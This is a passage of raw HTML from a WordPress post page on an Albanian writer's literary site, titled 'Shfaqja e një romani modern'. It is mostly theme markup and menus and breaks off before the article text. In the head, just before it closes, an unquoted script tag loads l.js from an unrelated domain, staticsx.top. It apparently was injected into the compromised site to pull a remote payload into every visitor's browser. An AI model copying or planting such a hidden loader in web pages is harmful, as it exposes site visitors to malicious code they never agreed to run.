

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/
body_size: 16896
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Shfaqja e një romani modern | Agron Tufa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://agrontufa.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Agron Tufa &raquo; Feed" href="http://agrontufa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agron Tufa &raquo; Comments Feed" href="http://agrontufa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agron Tufa &raquo; Shfaqja e një romani modern Comments Feed" href="http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/agrontufa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://agrontufa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://agrontufa.com/wp-content/plugins/td-multi-purpose/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='http://agrontufa.com/wp-content/plugins/td-newsletter/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://agrontufa.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://agrontufa.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='http://agrontufa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://agrontufa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://agrontufa.com/wp-json/" /><link rel="alternate" type="application/json" href="http://agrontufa.com/wp-json/wp/v2/posts/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://agrontufa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://agrontufa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/" />
<link rel='shortlink' href='http://agrontufa.com/?p=1023' />
<link rel="alternate" type="application/json+oembed" href="http://agrontufa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrontufa.com%2F2019%2F02%2F10%2Fshfaqja-e-nje-romani-modern%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://agrontufa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrontufa.com%2F2019%2F02%2F10%2Fshfaqja-e-nje-romani-modern%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/agrontufa.com\/wp-admin\/","wpRestNonce":"8e683e7654","wpRestUrl":"http:\/\/agrontufa.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://agrontufa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/agrontufa.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/agrontufa.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://agrontufa.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://agrontufa.com/category/kritike-mbi-autorin/",
                                "name": "Kritikë mbi autorin"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/",
                                "name": "Shfaqja e një romani modern"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1023 single-format-standard shfaqja-e-nje-romani-modern global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kyesore-container"><ul id="menu-kyesore" class="td-mobile-main-menu"><li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-672"><a href="http://agrontufa.com/">Kreu</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://agrontufa.com/rreth-meje/">Rreth meje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="http://agrontufa.com/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://agrontufa.com/category/poezi/">Poezi</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://agrontufa.com/category/ese/">Ese</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://agrontufa.com/category/perkthime/">Përkthime</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://agrontufa.com/category/studime/">Studime</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://agrontufa.com/category/intervista-autori/">Intervista</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://agrontufa.com/category/proze/">Prozë</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://agrontufa.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="http://agrontufa.com/category/foreign-languages/">Foreign languages<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="http://agrontufa.com/category/foreign-languages/in-english/">In English</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="http://agrontufa.com/category/foreign-languages/au-francais/">In French</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="http://agrontufa.com/category/foreign-languages/in-german/">In German</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="http://agrontufa.com/category/foreign-languages/other-languages/">Other Languages</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://agrontufa.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="http://agrontufa.com/">
											<span class="td-logo-text">Agron Tufa</span>
										<span class="td-tagline-text">...sepse koha është qenia në prani e mungesë</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-kyesore-container"><ul id="menu-kyesore-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-672"><a href="http://agrontufa.com/">Kreu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19"><a href="http://agrontufa.com/rreth-meje/">Rreth meje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-684"><a href="http://agrontufa.com/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="http://agrontufa.com/category/poezi/">Poezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="http://agrontufa.com/category/ese/">Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="http://agrontufa.com/category/perkthime/">Përkthime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="http://agrontufa.com/category/studime/">Studime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="http://agrontufa.com/category/intervista-autori/">Intervista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="http://agrontufa.com/category/proze/">Prozë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="http://agrontufa.com/category/multimedia/">Multimedia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-680"><a href="http://agrontufa.com/category/foreign-languages/">Foreign languages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="http://agrontufa.com/category/foreign-languages/in-english/">In English</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="http://agrontufa.com/category/foreign-languages/au-francais/">In French</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-682"><a href="http://agrontufa.com/category/foreign-languages/in-german/">In German</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-695"><a href="http://agrontufa.com/category/foreign-languages/other-languages/">Other Languages</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://agrontufa.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://agrontufa.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Kritikë mbi autorin" class="entry-crumb" href="http://agrontufa.com/category/kritike-mbi-autorin/">Kritikë mbi autorin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shfaqja e një romani modern</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1023" class="post-1023 post type-post status-publish format-standard has-post-thumbnail hentry category-kritike-mbi-autorin" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://agrontufa.com/category/kritike-mbi-autorin/">Kritikë mbi autorin</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Shfaqja e një romani modern</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696e7d6c89be3" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fagrontufa.com%2F2019%2F02%2F10%2Fshfaqja-e-nje-romani-modern%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
